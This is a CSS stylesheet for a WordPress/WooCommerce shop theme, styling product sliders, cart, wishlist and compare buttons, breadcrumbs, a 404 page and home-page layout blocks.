p:empty {
    display: none;
}

.vc_wp_text .widget {
    margin-bottom: 0;
}

.wpb_single_image img {
    width: 100%;
}

ul.menu, ul.vertical-megamenu, ul.dropdown-sub {
    margin: 0;
    background: #fafafa;
}

a img:hover {
    opacity: 0.8;
}

.rev_slider_wrapper, #contents {
    z-index: 0;
    position: relative;
}

.body-wrapper {
    overflow: hidden;
}

.no-border {
    border: 0 !important;
}

.no-border.sw-woo-container-slider .category-wrap-cat {
    top: 2px;
    border-right: 0;
}

blockquote {
    padding: 0px 45px;
    margin: 0 0 22px;
    min-height: 30px;
    border-left: none;
    background: url(../assets/img/quote_blog.png) no-repeat left center;
}

blockquote p {
    font-size: 12px;
    font-weight: 400;
    line-height: inherit;
}

.block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.block .collapses-style2 {
    margin: 0px -18px;
}

.block.yt_post_slide_out .carousel-inner {
    margin: 0 -19px;
    width: auto;
    padding: 0;
}

.block.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block.yt_post_slide_out .carousel-control {
    display: none;
}

.sw-best-seller-product.bestsale-block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.sw-best-seller-product.bestsale-block .block-title {
    margin: -5px -19px 20px;
}

.block-3 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-3 .carousel-inner {
    border: 1px solid #ddd;
}

.block-3 .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3 .collapses-style2 {
    margin: -30px 0 0 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-3.yt_post_slide_out .carousel-inner {
    margin: -30px 0 0 0;
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-3.yt_post_slide_out .carousel-control {
    display: none;
}

.block-3.testimonial-slider .carousel-inner {
    margin: -30px 0 0 0;
    border-top: 0;
    border-bottom: 0;
}

.block-3.testimonial-slider .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-3.testimonial-slider .carousel-indicators {
    margin: 0;
}

.block-3.block-brand .block-content {
    margin: -30px 0 0 0;
}

.block-3.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-4 .carousel-inner {
    border: 1px solid #ddd;
    padding: 11px 14px 10px;
    border-top: 0;
}

.block-4 .collapses-style2 {
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.yt_post_slide_out .carousel-inner {
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-4.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block-4.yt_post_slide_out .carousel-control {
    display: none;
}

.block-4.testimonial-slider .carousel-inner {
    border-top: 0;
    border-bottom: 0;
}

.block-4.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-4.testimonial-slider .carousel-indicators {
    margin: 0 !important;
}

.block-4.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.block-brand .block-content .brand-wrapper ul li:nth-child(2n) {
    border-right: 0;
}

.responsive-slider {
    position: relative;
    margin-bottom: 20px;
}

.responsive-slider .size-full {
    margin: 0;
}

.res-button {
    position: absolute;
    top: 50%;
    margin-top: -19.5px;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.res-button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.res-button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.responsive-slider:hover .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.countdown-slider .res-button {
    top: 58%;
}

.sw-partner-container-slider .res-button {
    top: 50%;
    margin-top: -19.5px;
}

.woo-slider-child-cate .res-button {
    margin-top: 53.5px;
}

.index5 .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    top: 20px;
    height: 24px;
    border-radius: 0;
    width: 24px;
}

.index5 .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.index5 .res-button.slick-next {
    right: 0px;
    left: auto;
}

.index5 .res-button:hover {
    border-radius: 0;
}

.slick-slide {
    position: relative;
}

.countdown-slider .slick-slide {
    border: 0;
}

.countdown-slider .slick-slide:hover {
    border: 0;
}

.countdown-slider .slick-slide:hover .item-wrap .product-countdown .countdown-section {
    background-color: #da251c;
}

.countdown-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    position: relative;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item {
    overflow: hidden;
}

.item .item-wrap {
    position: relative;
    overflow: hidden;
}

.item .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.item .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.item .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.item .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item .item-wrap:hover {
    border-color: #aaa;
}

.item .item-wrap:hover .item-bottom-grid .ajax_add_to_cart, .item .item-wrap:hover .item-bottom-grid .add_to_wishlist, .item .item-wrap:hover .item-bottom-grid .compare-button .compare, .item .item-wrap:hover .item-bottom-grid .add_to_cart_button, .item .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.clear_lg {
    clear: both;
}

.page-button .control-button {
    display: block;
    position: static;
    list-style: none;
}

.page-button .control-button .preview {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.page-button .control-button .preview:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button .next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.page-button .control-button .next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button li {
    position: absolute;
    top: 63%;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sw-partner-container-slider .page-button .control-button li {
    top: 31%;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-woo-container-slider:hover .page-button .control-button li {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.customNavigation {
    position: absolute;
    right: 5px;
    top: 50%;
    margin-top: -13px;
}

.customNavigation .btn-bs {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    font-size: 25px;
    cursor: pointer;
    color: #eee;
    margin: 0;
}

.customNavigation .btn-bs:hover {
    color: #da251c;
}

.customNavigation .btn-bs .title2, .page-button-index5 .customNavigation .btn-bs {
    width: 24px;
    height: 24px;
    line-height: 21px;
    border: 1px solid #ddd;
    font-size: 16px;
}

.customNavigation .btn-bs .title2:hover, .page-button-index5 .customNavigation .btn-bs:hover {
    background-color: #da251c;
    border-color: #da251c;
    color: #fff;
}

.carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.9);
}

.carousel-control.right {
    left: auto;
    right: 0px;
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.9);
}

#pbd-alp-load-posts {
    width: 196px;
    height: 40px;
    margin: 0 auto 50px auto;
}

#pbd-alp-load-posts a {
    text-transform: uppercase;
}

#pbd-alp-load-posts a:link, #pbd-alp-load-posts a:visited {
    display: block;
    text-align: center;
    padding: 11px 0;
    color: #444;
    text-decoration: none;
    border: 2px solid #ddd;
    background-color: #fff;
}

#pbd-alp-load-posts a:hover, #pbd-alp-load-posts a:active {
    background-color: #da251c;
    color: #fff;
    border: 2px solid #da251c;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.quantity {
    margin: 0 auto;
    overflow: hidden;
    zoom: 1; padding-right: 1.1em;
    display: inline-block;
    position: relative;
}

.quantity input.qty {
    border: 1px solid #ccc;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: 2.618em;
    height: 2.1em;
    padding: 0;
    margin: 0;
    text-align: center;
    font-weight: 500;
    -moz-appearance: textfield;
}

.quantity .plus, .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 15px;
    text-decoration: none;
    overflow: visible;
    font-weight: 500;
    cursor: pointer;
    color: #fff;
    background-color: #999;
    border: 0;
    text-shadow: none;
    line-height: 15px;
    background-image: none;
}

.quantity .plus:hover, .quantity .minus:hover {
    background-color: #da251c;
}

.quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 0px;
}

.quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0px;
}

.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: -8px;
    left: -8px;
    text-indent: -99999px;
    z-index: 19;
}

ul.products-loop.list .onsale {
    top: 7px;
    left: 7px;
}

.rtl .onsale {
    left: auto;
    right: -8px;
}

a.button.product_type_grouped, a.button.product_type_external {
    background: url("../assets/img/view.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
}

a.button.product_type_grouped:hover, a.button.product_type_external:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/view.png");
}

.item-bottom-grid a.button.product_type_grouped, .products-loop .item-bottom a.button.product_type_grouped, .item-bottom-grid a.button.product_type_external, .products-loop .item-bottom a.button.product_type_external {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.product_type_grouped, .rtl .products-loop .item-bottom a.button.product_type_grouped, .rtl .item-bottom-grid a.button.product_type_external, .rtl .products-loop .item-bottom a.button.product_type_external {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.product_type_grouped, .products-loop.list .item-bottom a.button.product_type_external {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/view.png") no-repeat 8px center #868686;
    display: inline-block;
    vertical-align: top;
    margin-right: 3px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial !important;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.product_type_grouped:hover, .products-loop.list .item-bottom a.button.product_type_external:hover {
    background-color: #da251c;
}

a.button.add_to_cart_button, a.button.ajax_add_to_cart {
    background: url("../assets/img/btn-cart.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
    padding: 0;
}

a.button.add_to_cart_button.added, a.button.ajax_add_to_cart.added {
    background: url("../assets/img/added.png") no-repeat center center #868686;
    height: 30px;
}

a.button.add_to_cart_button.added:hover, a.button.ajax_add_to_cart.added:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/added.png");
}

a.button.add_to_cart_button:hover, a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/btn-cart.png");
}

.item-bottom-grid a.button.add_to_cart_button, .products-loop .item-bottom a.button.add_to_cart_button, .item-bottom-grid a.button.ajax_add_to_cart, .products-loop .item-bottom a.button.ajax_add_to_cart {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.5s all ease-in-out;
    transition: 0.5s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.add_to_cart_button, .rtl .products-loop .item-bottom a.button.add_to_cart_button, .rtl .item-bottom-grid a.button.ajax_add_to_cart, .rtl .products-loop .item-bottom a.button.ajax_add_to_cart {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.add_to_cart_button, .products-loop.list .item-bottom a.button.ajax_add_to_cart {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/btn-cart.png") no-repeat 8px center #999999;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.add_to_cart_button:hover, .products-loop.list .item-bottom a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
}

a.added_to_cart.wc-forward {
    display: none;
}

.product-add-to-cart a.button {
    background-position: 10px center;
    padding: 8px 10px 8px 30px;
}

.rtl .product-add-to-cart a.button {
    background-position: 90% center;
    padding: 8px 30px 8px 10px;
}

.yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 55px;
    right: 7px;
    width: 30px;
    height: 30px;
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin-top: 0;
    display: inline-block;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    height: 100%;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.hide {
    display: block !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: 6px;
    left: 3px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
    display: none !important;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist {
    background: url(../assets/img/btn-wishlist.png) no-repeat center center #868686;
    border-radius: 0px !important;
    text-indent: 9999px;
    width: 30px;
    height: 30px;
    display: block;
    font-size: 0;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist:hover {
    background-color: #da251c;
}

.item-bottom-grid .yith-wcwl-add-to-wishlist .add_to_wishlist, .products-loop .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.compare-button {
    height: 0;
    position: inherit !important;
}

.compare-button a.button.compare {
    background: url(../assets/img/btn-compare.png) no-repeat center center #868686;
    position: absolute !important;
    top: 100px;
    right: 7px;
    width: 30px;
    height: 30px;
    border-radius: 0px;
    text-indent: -9999px;
    box-shadow: none;
    -webkit-box-shadow: none;
    display: block;
}

.rtl .compare-button a.button.compare {
    left: 7px;
    right: auto;
}

.compare-button a.button.compare:hover {
    background-color: #da251c;
}

.item-bottom-grid .compare-button a.button.compare, .products-loop .item-bottom .compare-button a.button.compare {
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    padding: 0;
}

.products-loop.list .item-bottom .compare-button {
    width: 30px;
    height: 30px;
    float: left;
    margin: 0 5px;
}

.products-loop.list .item-bottom .compare-button a.button.compare {
    position: static !important;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.sm_quickview_handler {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    top: 135px;
    right: 7px;
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.rtl .sm_quickview_handler {
    left: 7px;
    right: auto;
}

.sm_quickview_handler:hover {
    background-color: #da251c;
}

ul.list .sm_quickview_handler {
    display: none;
}

.mega-left-title {
    height: 36px;
    padding: 0;
    padding-left: 36px;
    position: relative;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    font-size: 14px;
    background: #da251c;
}

.mega-left-title strong {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 36px;
    text-transform: uppercase;
}

.mega-left-title strong:before {
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.products-thumb {
    position: relative;
    margin-bottom: 15px;
    text-align: center;
}

.products-thumb > img {
    display: inline-block;
    max-width: 100%;
}

.products-thumb .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
}

.col-lg-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog, .col-sm-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog {
    margin: 0 auto;
}

.products-thumb .product-thumb-hover img.hover-image {
    left: 0;
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
    -webkit-transform: translate(-420px,0);
    -ms-transform: translate(-420px,0);
    transform: translate(-420px,0);
    position: absolute;
    top: 0;
}

.col-lg-6 .products-thumb .product-thumb-hover img.hover-image, col-sm-6 .products-thumb .product-thumb-hover img.hover-image {
    left: 50%;
    margin-left: -135px;
}

.products-thumb a.fancybox:hover {
    background-color: #da251c !important;
}

.products-thumb:hover a.fancybox {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(420px,0);
    -ms-transform: translate(420px,0);
    transform: translate(420px,0);
}

.products-thumb:hover .product-thumb-hover img.hover-image {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-thumb a.sm_quickview_handler-list {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    top: 42%;
    right: 42%;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

ul.grid .products-thumb a.sm_quickview_handler-list {
    display: none;
}

.product-countdown {
    margin-bottom: 15px;
}
.products-content{text-align:center}
.item-content h4, .products-content h4 {
    line-height: normal;
    height: 48px;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
}
.item-content h4 a, .products-content h4 a {
    /* color: #da251c; */
    font-size: 14px;
    font-weight: 500;
}
.products-content h4 a {
color: #da251c !important
}

.item-content h4 a:hover, .products-content h4 a:hover {
    color: #da251c;
}

.item-content .amount, .products-content .amount {
    /* font-size: 18px; */
    font-weight: normal;
    color: #e74847;
}

.sw-woo-container-slider .item-content .amount, .sw-woo-container-slider .products-content .amount {
    font-size: 18px;
}

div.star, div.stars {
    background: url("../assets/img/bkg_rating.png") repeat-x scroll 0 -24px rgba(0,0,0,0);
    height: 12px;
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 70px;
    display: inline-block;
    display: none;
}

div.star span, div.stars span {
    background: url("../assets/img/bkg_rating.png") repeat scroll 0 0 rgba(0,0,0,0);
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

del {
    color: #999;
}

del span.amount {
    font-size: 12px !important;
    color: #999 !important;
    padding-right: 10px;
}

ins {
    color: #da251c;
    text-decoration: none;
}

.box-layout {
    width: 1200px;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 0 2px 8px 0 #555;
    box-shadow: 0 2px 8px 0 #555;
}

.box-layout .container {
    padding: 0;
}

.box-layout footer > .container {
    padding: 20px 15px 10px;
}

.box-layout .primary-menu .container {
    padding: 0 15px;
}

.box-layout .gallery-boxed {
    margin-left: -15px;
    margin-right: -15px;
}

.list-services a {
    border: 3px solid #ddd;
    display: block;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
}

.list-services a:hover {
    border-color: #da251c;
}

div.breadcrumbs {
    background: none repeat scroll 0 0 #fff;
    padding: 5px 0;
    position: relative;
}

div.breadcrumbs ul.breadcrumb {
    background: none repeat scroll 0 0 #fff;
    margin: 0 auto;
    padding: 0;
}

div.breadcrumbs ul.breadcrumb li:last-child:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li:first-child:before {
    font-family: fontawesome;
    content: "\F015";
    float: left;
    font-size: 12px;
    margin-right: 5px;
    left: 0px;
    position: relative;
    top: 4px;
    color: #222;
}

div.breadcrumbs ul.breadcrumb li:after {
    color: #da251c;
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px;
    margin-left: 10px;
    vertical-align: baseline;
    padding: 0 10px 0 0;
}

div.breadcrumbs ul.breadcrumb li.active:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li .divider {
    display: none;
}

div.breadcrumbs ul.breadcrumb li a {
    font-size: 12px;
    display: inline-block;
}

.breadcrumb>.active {
    font-size: 14px;
}

div.breadcrumbs ul.breadcrumb li span {
    font: 11px;
}

div.breadcrumbs ul.breadcrumb li +li:before {
    content: "";
    padding: 0;
}

.page-template-page-home div.breadcrumbs ul.breadcrumb {
    display: none;
}

.page-template-page-home header h2.entry-title {
    display: none;
}

.homepage {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.homepage.block-3 {
    margin: -30px 0 34px 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    font-size: 16px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 18px;
    text-transform: uppercase;
    line-height: 37px;
    position: relative;
    color: #fff;
    background: #da251c;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section {
    margin: 0px -18px;
    border-bottom: 1px solid #ddd;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child {
    border-bottom: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    font-size: 12px;
    font-weight: 500;
    padding: 10px 10px 10px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #eee;
    padding: 0 10px 20px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active {
    background: #eee;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minut.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    background: #fff;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url(../assets/img/plus.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.wrapper_404page {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 0 15px;
    display: inline-block;
    width: 100%;
}

.wrapper_404page .content-404page {
    max-width: 500px;
    float: right;
    text-align: center;
    margin-top: 40px;
}

.wrapper_404page .content-404page .top-text, .wrapper_404page .content-404page .wrapper_404page .content-404page .bottom-text {
    font-size: 133.33%;
}

.wrapper_404page .content-404page .img-404 {
    margin: 30px 0px;
}

.wrapper_404page .content-404page .img-404 img {
    width: auto;
    max-width: 100%;
    display: inline-block;
}

.wrapper_404page .content-404page .button-404 {
    padding-top: 40px;
}

.wrapper_404page .content-404page .prev-page-btn {
    background-color: #ea3a3c;
}

.wrapper_404page .content-404page .prev-page-btn:hover {
    background-color: #c43031;
}

.wrapper_404page .content-404page .back2home {
    background-color: #3cb7e7;
}

.wrapper_404page .content-404page .back2home:hover {
    background-color: #3094bb;
}

.wrapper_404page .content-404page .btn-404 {
    height: 38px;
    line-height: 38px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    display: inline-block;
    vert-align: top;
    padding: 0 20px;
    color: #fff;
    margin: 0 4px;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.wrapper_404page .img-right-404 {
    margin-top: 60px;
}

.index1.shortcode-slideshow {
    margin-bottom: 35px !important;
}

.index2.shortcode-slideshow {
    margin-bottom: 30px !important;
}

.index2.shortcode-slideshow .size-full {
    margin-bottom: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul {
    max-height: 280px;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li {
    display: block;
    clear: both;
    position: relative !important;
    margin: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(2) {
    left: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(3) {
    position: absolute !important;
    left: 300px !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(4) {
    position: absolute !important;
    left: 700px !important;
    top: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(5) {
    position: absolute !important;
    left: 900px !important;
    top: 0 !important;
}

.index3 .sw-best-seller-product .block-title {
    margin-bottom: 20px;
}

.index3 .wpb_accordion {
    border-top: 0px;
}

.page.page-template-page-home .vertical_megamenu-header .vc_wp_custommenu {
    position: absolute;
    width: 90%;
    z-index: 1001;
    display: block;
}

.page .vertical_megamenu-header:hover .vc_wp_custommenu, .archive .vertical_megamenu-header:hover .vc_wp_custommenu, .single .vertical_megamenu-header:hover .vc_wp_custommenu {
    display: block;
    position: absolute;
    width: 90%;
    z-index: 1001;
}

